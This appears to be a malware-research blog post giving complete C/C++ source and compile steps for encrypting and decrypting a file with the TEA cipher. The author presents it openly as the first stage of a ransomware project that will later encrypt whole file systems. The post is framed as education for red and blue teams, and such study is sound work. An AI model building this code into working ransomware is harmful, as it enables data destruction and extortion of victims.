Malware and cryptography 23: encrypt/decrypt file via TEA. Simple C/C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

In one of the previous posts (and at conferences in the last couple of months) I talked about the TEA encryption algorithm and how it affected the VirusTotal detection score.
With today’s post I want to start a series of my new research, I will be developing different versions of the ransomware malware with different algorithms from cryptography.
I will do this step by step, so perhaps I will post some things, tricks and techniques in a separate articles.
practical example
I’ll go straight to a practical example, the logic of which is quite simple, encrypting one file and decrypting it.
Encryption function:
void encryptFile(const char* inputFile, const char* outputFile, const char* teaKey) {
HANDLE ifh = CreateFileA(inputFile, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
HANDLE ofh = CreateFileA(outputFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (ifh == INVALID_HANDLE_VALUE || ofh == INVALID_HANDLE_VALUE) {
printf("error opening file.\n");
return;
}
LARGE_INTEGER fileSize;
GetFileSizeEx(ifh, &fileSize);
unsigned char* fileData = (unsigned char*)malloc(fileSize.LowPart);
DWORD bytesRead;
ReadFile(ifh, fileData, fileSize.LowPart, &bytesRead, NULL);
unsigned char key[KEY_SIZE];
memcpy(key, teaKey, KEY_SIZE);
// calculate the padding size
size_t paddingSize = (TEA_BLOCK_SIZE - (fileSize.LowPart % TEA_BLOCK_SIZE)) % TEA_BLOCK_SIZE;
// pad the file data
size_t paddedSize = fileSize.LowPart + paddingSize;
unsigned char* paddedData = (unsigned char*)malloc(paddedSize);
memcpy(paddedData, fileData, fileSize.LowPart);
memset(paddedData + fileSize.LowPart, static_cast<char>(paddingSize), paddingSize);
// encrypt the padded data
for (size_t i = 0; i < paddedSize; i += TEA_BLOCK_SIZE) {
tea_encrypt(paddedData + i, key);
}
// write the encrypted data to the output file
DWORD bw;
WriteFile(ofh, paddedData, paddedSize, &bw, NULL);
printf("TEA encryption successful\n");
CloseHandle(ifh);
CloseHandle(ofh);
free(fileData);
free(paddedData);
}
and decryption function:
void decryptFile(const char* inputFile, const char* outputFile, const char* teaKey) {
HANDLE ifh = CreateFileA(inputFile, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
HANDLE ofh = CreateFileA(outputFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (ifh == INVALID_HANDLE_VALUE || ofh == INVALID_HANDLE_VALUE) {
printf("error opening file.\n");
return;
}
LARGE_INTEGER fileSize;
GetFileSizeEx(ifh, &fileSize);
unsigned char* fileData = (unsigned char*)malloc(fileSize.LowPart);
DWORD bytesRead;
ReadFile(ifh, fileData, fileSize.LowPart, &bytesRead, NULL);
unsigned char key[KEY_SIZE];
memcpy(key, teaKey, KEY_SIZE);
// decrypt the file data using TEA encryption
for (DWORD i = 0; i < fileSize.LowPart; i += TEA_BLOCK_SIZE) {
tea_decrypt(fileData + i, key);
}
// calculate the padding size
size_t paddingSize = fileData[fileSize.LowPart - 1];
// validate and remove padding
if (paddingSize <= TEA_BLOCK_SIZE && paddingSize > 0) {
size_t originalSize = fileSize.LowPart - paddingSize;
unsigned char* originalData = (unsigned char*)malloc(originalSize);
memcpy(originalData, fileData, originalSize);
// write the decrypted data to the output file
DWORD bw;
WriteFile(ofh, originalData, originalSize, &bw, NULL);
printf("TEA decryption successful\n");
CloseHandle(ifh);
CloseHandle(ofh);
free(fileData);
free(originalData);
} else {
// invalid padding size, print an error message or handle it accordingly
printf("Invalid padding size: %d\n", paddingSize);
CloseHandle(ifh);
CloseHandle(ofh);
free(fileData);
}
}
This code encrypts the input file using TEA with the specified key, decrypt with TEA.
Another important part of the code adds padding to the last block if the file size is not a multiple of the TEA block size:
void addPadding(HANDLE fh) {
LARGE_INTEGER fs;
GetFileSizeEx(fh, &fs);
size_t paddingS = TEA_BLOCK_SIZE - (fs.QuadPart % TEA_BLOCK_SIZE);
if (paddingS != TEA_BLOCK_SIZE) {
SetFilePointer(fh, 0, NULL, FILE_END);
for (size_t i = 0; i < paddingS; ++i) {
char paddingB = static_cast<char>(paddingS);
WriteFile(fh, &paddingB, 1, NULL, NULL);
}
}
}
So, I tested this for one file test.txt
int main() {
const char* inputFile = "C:\\Users\\user\\Desktop\\books\\test.txt";
const char* outputFile = "C:\\Users\\user\\Desktop\\books\\test.txt.tea";
const char* decryptedFile = "C:\\Users\\user\\Desktop\\books\\test.txt.tea.decrypted";
const char* teaKey = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
encryptFile(inputFile, outputFile, teaKey);
decryptFile(outputFile, decryptedFile, teaKey);
return 0;
}
Ok, full source code is hack.c:
/*
* hack.c
* encrypt/decrypt file with TEA
* author: @cocomelonc
* https://cocomelonc.github.io/malware/2023/12/25/malware-cryptography-23.html
*/
#include <windows.h>
#include <stdio.h>
#define KEY_SIZE 16
#define ROUNDS 32
#define TEA_BLOCK_SIZE 8
void tea_encrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned int delta = 0x9e3779b9;
unsigned int sum = 0;
unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);
for (i = 0; i < ROUNDS; i++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
}
*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}
void tea_decrypt(unsigned char *data, unsigned char *key) {
unsigned int i;
unsigned int delta = 0x9e3779b9;
unsigned int sum = delta * ROUNDS;
unsigned int v0 = *(unsigned int *)data;
unsigned int v1 = *(unsigned int *)(data + 4);
for (i = 0; i < ROUNDS; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + ((unsigned int *)key)[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + ((unsigned int *)key)[sum & 3]);
}
*(unsigned int *)data = v0;
*(unsigned int *)(data + 4) = v1;
}
void addPadding(HANDLE fh) {
LARGE_INTEGER fs;
GetFileSizeEx(fh, &fs);
size_t paddingS = TEA_BLOCK_SIZE - (fs.QuadPart % TEA_BLOCK_SIZE);
if (paddingS != TEA_BLOCK_SIZE) {
SetFilePointer(fh, 0, NULL, FILE_END);
for (size_t i = 0; i < paddingS; ++i) {
char paddingB = static_cast<char>(paddingS);
WriteFile(fh, &paddingB, 1, NULL, NULL);
}
}
}
void removePadding(HANDLE fileHandle) {
LARGE_INTEGER fileSize;
GetFileSizeEx(fileHandle, &fileSize);
// determine the padding size
DWORD paddingSize;
SetFilePointer(fileHandle, -1, NULL, FILE_END);
ReadFile(fileHandle, &paddingSize, 1, NULL, NULL);
// validate and remove padding
if (paddingSize <= TEA_BLOCK_SIZE && paddingSize > 0) {
// seek back to the beginning of the padding
SetFilePointer(fileHandle, -paddingSize, NULL, FILE_END);
// read and validate the entire padding
BYTE* padding = (BYTE*)malloc(paddingSize);
DWORD bytesRead;
if (ReadFile(fileHandle, padding, paddingSize, &bytesRead, NULL) && bytesRead == paddingSize) {
// check if the padding bytes are valid
for (size_t i = 0; i < paddingSize; ++i) {
if (padding[i] != static_cast<char>(paddingSize)) {
// invalid padding, print an error message or handle it accordingly
printf("Invalid padding found in the file.\n");
free(padding);
return;
}
}
// truncate the file at the position of the last complete block
SetEndOfFile(fileHandle);
} else {
// error reading the padding bytes, print an error message or handle it accordingly
printf("Error reading padding bytes from the file.\n");
}
free(padding);
} else {
// invalid padding size, print an error message or handle it accordingly
printf("Invalid padding size: %d\n", paddingSize);
}
}
void encryptFile(const char* inputFile, const char* outputFile, const char* teaKey) {
HANDLE ifh = CreateFileA(inputFile, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
HANDLE ofh = CreateFileA(outputFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (ifh == INVALID_HANDLE_VALUE || ofh == INVALID_HANDLE_VALUE) {
printf("error opening file.\n");
return;
}
LARGE_INTEGER fileSize;
GetFileSizeEx(ifh, &fileSize);
unsigned char* fileData = (unsigned char*)malloc(fileSize.LowPart);
DWORD bytesRead;
ReadFile(ifh, fileData, fileSize.LowPart, &bytesRead, NULL);
unsigned char key[KEY_SIZE];
memcpy(key, teaKey, KEY_SIZE);
// calculate the padding size
size_t paddingSize = (TEA_BLOCK_SIZE - (fileSize.LowPart % TEA_BLOCK_SIZE)) % TEA_BLOCK_SIZE;
// pad the file data
size_t paddedSize = fileSize.LowPart + paddingSize;
unsigned char* paddedData = (unsigned char*)malloc(paddedSize);
memcpy(paddedData, fileData, fileSize.LowPart);
memset(paddedData + fileSize.LowPart, static_cast<char>(paddingSize), paddingSize);
// encrypt the padded data
for (size_t i = 0; i < paddedSize; i += TEA_BLOCK_SIZE) {
tea_encrypt(paddedData + i, key);
}
// write the encrypted data to the output file
DWORD bw;
WriteFile(ofh, paddedData, paddedSize, &bw, NULL);
printf("TEA encryption successful\n");
CloseHandle(ifh);
CloseHandle(ofh);
free(fileData);
free(paddedData);
}
void decryptFile(const char* inputFile, const char* outputFile, const char* teaKey) {
HANDLE ifh = CreateFileA(inputFile, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
HANDLE ofh = CreateFileA(outputFile, GENERIC_WRITE, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (ifh == INVALID_HANDLE_VALUE || ofh == INVALID_HANDLE_VALUE) {
printf("error opening file.\n");
return;
}
LARGE_INTEGER fileSize;
GetFileSizeEx(ifh, &fileSize);
unsigned char* fileData = (unsigned char*)malloc(fileSize.LowPart);
DWORD bytesRead;
ReadFile(ifh, fileData, fileSize.LowPart, &bytesRead, NULL);
unsigned char key[KEY_SIZE];
memcpy(key, teaKey, KEY_SIZE);
// decrypt the file data using TEA encryption
for (DWORD i = 0; i < fileSize.LowPart; i += TEA_BLOCK_SIZE) {
tea_decrypt(fileData + i, key);
}
// calculate the padding size
size_t paddingSize = fileData[fileSize.LowPart - 1];
// validate and remove padding
if (paddingSize <= TEA_BLOCK_SIZE && paddingSize > 0) {
size_t originalSize = fileSize.LowPart - paddingSize;
unsigned char* originalData = (unsigned char*)malloc(originalSize);
memcpy(originalData, fileData, originalSize);
// write the decrypted data to the output file
DWORD bw;
WriteFile(ofh, originalData, originalSize, &bw, NULL);
printf("TEA decryption successful\n");
CloseHandle(ifh);
CloseHandle(ofh);
free(fileData);
free(originalData);
} else {
// invalid padding size, print an error message or handle it accordingly
printf("Invalid padding size: %d\n", paddingSize);
CloseHandle(ifh);
CloseHandle(ofh);
free(fileData);
}
}
int main() {
const char* inputFile = "C:\\Users\\user\\Desktop\\books\\test.txt";
const char* outputFile = "C:\\Users\\user\\Desktop\\books\\test.txt.tea";
const char* decryptedFile = "C:\\Users\\user\\Desktop\\books\\test.txt.tea.decrypted";
const char* teaKey = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
encryptFile(inputFile, outputFile, teaKey);
decryptFile(outputFile, decryptedFile, teaKey);
return 0;
}
demo
Let’s move on to demonstrating how this example works.
First of all, my test.txt file:

Then, compile our malware:
x86_64-w64-mingw32-g++ hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -Wint-to-pointer-cast -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Run it in the victim’s machine (Windows 10 x64 v1903 in my case):


Let’s check two files test.txt and test.txt.tea.decrypted:

As we can see, everything is wokred perfectly! =^..^=
In the following parts I will implement the logic for encrypting folders and files and then the entire file system, of course this will be separated into a separate project on GitHub and will be used to simulate ransomware attacks.
I hope this post spreads awareness to the blue teamers of this interesting encrypting technique, and adds a weapon to the red teamers arsenal.
TEA
Malware AV/VM evasion part 12
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




